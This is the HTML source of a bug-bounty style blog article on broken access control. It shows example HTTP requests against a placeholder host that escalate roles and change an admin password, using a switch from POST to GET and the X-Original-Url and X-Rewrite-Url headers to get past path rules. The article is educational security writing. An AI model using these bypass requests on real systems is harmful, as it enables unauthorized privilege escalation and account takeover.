


<file: collection/2025/broken-access-control/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Broken Access Control - Kh40zz_Blog.sh</title>
    <meta name="description" content="Reading article... Loading content...">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&family=Courier+Prime:wght@400;700&display=swap" rel="stylesheet">
</head>
<body>
    <header class="header">
        <div class="container">
            <div class="header-content">
                <h1 class="main-title">./Kh40zz_Blog.sh</h1>
                <p class="subtitle">&gt; cat article.txt | less</p>
                <p class="status">[STATUS] Article loaded successfully...</p>
            </div>
        </div>
    </header>

    <main class="main">
        <div class="container">
            <!-- Back Button -->
            <section class="back-section">
               <a href="/">
                <button class="btn back-btn">
                    $ cd ../
                  </button>
               </a>
            </section>

            <!-- Article Content -->
            <article class="article-container">
                <header class="article-header">
                    <div class="article-meta">
                        <div class="article-tags">
                            <span class="tag">broken_access_control</span>
                            <span class="tag">bug_bounty</span>
                            <span class="tag">hacking_web</span>
                        </div>
                        <span class="article-date">2025.10.23</span>
                        <span class="read-time">9 minutes</span>
                    </div>
                    <h1 class="article-title">Broken Access Control</h1>
                    <p class="article-subtitle">How hackers can bypass or access to restricted actions or resources</p>
                </header>

                <div class="article-content">
                    <div class="terminal-box">
                        <p>&gt; GET /collection/2025/broken-access-control/</p>
                        <p>&gt; Host: kh40zz.github.io</p>
                        <p>&gt; 200 OK</p>
                        <p>&gt; Set-Cookie: session=pwned; SameSite=Strict; Secure; HttpOnly</p>
                    </div>

                    <div class="article-text">
                        <h2>Introduction</h2>
                        <br>
                        <p>Most of the modern web applications have some functions or resources which ones are only able to be executed or accessed by administrators, these are at this way by a concept called <strong> Access Control</strong>, but this thing can be hacked since it is configured by humans, and we all could mistake, being able to access to those resources or functions.</p>
                        <br><br>
                        <h2>DISCLAIMER</h2>
                        <br>
                        <p>Warning: the following content contains hacking techniques. These techniques may be used for offensive cybersecurity services such as bug bounty, red teaming, pentesting, etc. The author of this blog intends to show how to detect this vulnerability for the aforementioned services. The author of this blog is not responsible for any consequences that may arise from the use of this knowledge. Remember that cybercrime carries serious legal penalties in many countries and territories.</p>
                        <div class="image-container">
                        <img src="/assets/svg/warning.svg" height="300px" width="400px" alt="Warning Symbol">
                        </div> 
                        <h2> What is Access Control?</h2>
                        <br>
                        <p>Access Control is a technology which allow who can access to the resources and who can execute functions in the application, this was made to restrict the access to the special and privileged functions or privileged resources. </p>
                        <br><br>
                        <h2>Broken Access Control</h2>
                        <br>
                        <p>In this section, we are going to see how to exploit this vulnerability in some cases, but firstable, we must understand that any web application is a whole world, all the environments are different and all the ways to exploit the vulnerability is different, but the idea is always the same one.</p>
                        <br><br>
                        <h2>What is Broken Access Control?</h2>
                        <br>
                        <p>Broken Access Control is the vulnerability which occur in the Access Control, this can allow in some way execute actions that are forbidden for the Access Control or access to resources which are forbidden for the Access Control.</p>
                        <div class="image-container">
                            <img src="/assets/img/collection/2025/broken_access_control/BROKEN-ACCESS-CONTROL.png" height="400px" width="600px" alt="Warning Symbol">
                            <p>Image source: <a href="https://ionix-497860167.imgix.net/wp-content/uploads/2025/03/BROKEN-ACCESS-CONTROL.png?auto=format%2Ccompress&ixlib=php-3.3.1&w=797">https://ionix-497860167.imgix.net/wp-content/uploads/2025/03/BROKEN-ACCESS-CONTROL.png?auto=format%2Ccompress&ixlib=php-3.3.1&w=797</a>
                        </div>
                       <br><br> 
                        <h2>How Broken Access Control happen?</h2>
                        <br>
                        <p>A Broken Access Control could happen when you can control the actions of your user or role with the input of them, or when there is a bad Access Control Policy to the resources by a mistake or an omission. We are going to divide the explanation in two, in Broken Access Control with resources and Broken Access Control with actions.</p>
                        <br><br>        
                        <h2>Broken Access Control toward resources</h2>
                        <br>
                        <p>To do a Broken Access Control toward resources, you must do good research of them, you can do this with web crawling or google dorking. Once you have the resource, you can try and access to it, if there is a bad policy, you could access to it, and there could be important files if it is a directory like backups, credentials or the own database. You can try and search google dorks on <a href="https://www.exploit-db.com/google-hacking-database">https://www.exploit-db.com/google-hacking-database</a> and do web crawling with <a href="https://github.com/binux/pyspider"></a> <a href="https://github.com/binux/pyspider">https://github.com/binux/pyspider</a>.</p>
                        <div class="image-container">
                            <img src="/assets/img/collection/2025/broken_access_control/example.png" height="600px" width="500px" alt="Warning Symbol">
                        </div>
                        <br><br>
                        <h2>Broken Access Control toward actions</h2>
                        <br>
                        <p>To do a Broken Access Control toward actions, we must try and control the actions of other users from our user, we are going to look how is this possible by misconfigurations and trying to do a bypass to those policies with different headers from the HTTP protocol.</p>
                        <br><br>
                        <h2>Broken Access Control from misconfiguration</h2>
                        <br>
                        <p>Broken Access Control happen by bad policy and misconfigurations, for example, suppose that a website to change the roles of the platform is denied to normal users with POST request:</p>
                        <br>
                        <div class="terminal-box">
                        <p>
                        DENY: POST, /admin/users/administrators/changeRoles, clients
                        </p>
                        </div>
                        <br>
                        <p>But the <strong>/admin/users/administrators/changeRoles</strong> resource also accept GET requests, allowing to execute a Broken Access Control to this source. You just have to change the request to GET instead of POST.</p>
                        <br>
                        <div class="terminal-box">
                        <p>
                        GET /admin/users/administrators/changeRoles?username=carlos&role=admin HTTP/2 <br>
                        Host: insecure-website.com <br>
                        ...
                        </p>
                        <br>
                        </div> 
                        <h2>Broken Access Control from no standard headers</h2>
                        <br>
                        <p>Some headers are not part of the standard but HTTP Servers must accept them because there could be obsoleted clients or just for compatibility, but the own fact that they are not part of the standard, so many developers forget add those headers in the Access Control policies, allowing perform an Broken Access Control.</p>
                        <br><br>
                        <h2>X-Original-Url client header</h2>
                        <br>
                        <p>The X-Original-Url allows the path's control of the request, for example, suppose we are going to send a request to <strong>/admin.php</strong>, we could do it like this with this header:</p>
                        <br>
                        <div class="terminal-box">
                        <p>
                        GET / HTTP/2   
                        <br> Host: insecure-website.com
                        <br> X-Original-Url: /products
                        <br>...
                        </p>
                        </div>  
                        <br>
                        <p>But we can insert the parameters to it in this way too, allowing send a full HTTP GET Request:</p>
                        <br>                       
                        <div class="terminal-box">
                        <p>
                        GET ?id=1 HTTP/2   
                        <br> Host: insecure-website.com
                        <br> X-Original-Url: /products
                        <br>...
                        </p>
                        </div>
                        <br>
                        <p>The website could not allow this:</p>
                        <br>
                        <div class="terminal-box">
                        <p>
                        GET /admin.php?changePassword=PWNED19aD9DA%40 HTTP/2
                        <br>Host: insecure-website.com             
                        <br>...
                        </p>
                        </div>
                        <br>
                        <p>But allow this:</p>
                        <br>
                        <div class="terminal-box">
                        <p>
                          GET ?changePassword=PWNED19aD9DA%40 HTTP/2
                          <br>Host: insecure-website.com
                          <br>X-Original-Url: /admin.php
                        </p>
                        </div>
                        <br><br>
                        <h3>X-Rewrite-Url client header</h3>
                        <br>
                        <p>Same as  the last header, this allow us make a bypass if it is allowed in the BackEnd, this is other no standard header which as the name says, rewrite the path of the  request, let's look how it works as the last examples:</p>
                        <br>
                        <p>The web server  could not accept this:</p>
                        <div class="terminal-box">
                        <p>
                        GET /admin.php?changePassword=PWNED19aD9DA%40 HTTP/2
                        <br>Host: insecure-website.com
                        <br>...
                        </p>
                    </div>
                    <br>
                    <p>But ending up accept this since it only accept the path that is in the own request since not check which paths are in the headers:</p>
                    <br>
                       <div class="terminal-box">
                        <p>
                        GET ?changePassword=PWNED19aD9DA%40 HTTP/2
                        <br>Host: insecure-website.com
                        <br>X-Rewrite-Url: /admin.php 
                        <br>...
                        </p>
                       </div>
                       <br><br>
                       <h2>Conclusion</h2>
                       <br>
                       <p>Broken Access Control is a pretty common vulnerability, which allows the attacker do privileged actions or access to restricted resources, making this something pretty critical if it is well exploited, to avoid this vulnerability, developer must be pretty careful with the permissions and not allow any type of access to the actions or resources, even the no stand ways.</p>
                       <br><br>
                    </div>

                <footer class="article-footer">
                    <div class="article-navigation">
                        <a href="/">
                          <button  class="btn-ghost">
                            &lt; Back to Terminal
                          </button>
                        </a>
                        <div class="article-share">
                            <span class="share-text">&gt; By Kh40zz</span>
                        </div>
                    </div>
                </footer>
            </article>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p class="footer-text">
            &gt; © 2025 https://kh40zz.github.io. All content rights reserved. <br> 
            &gt; © 2025 https://kh40zz.github.io. Based on "Terminal Blog v1.0" by
                <a href="https://nctnetwork.co.uk" target="_blank" rel="noopener noreferrer" class="footer-link">
                    NCTNetwork
                </a> <br>
                &gt; @ 2025 Customized By <a href="https://github.com/kh40zz" rel="noopener noreferrer" class="footer-link">Kh40zz</a>
            </p>
        </div>
    </footer>
</body>
</html>
</file>

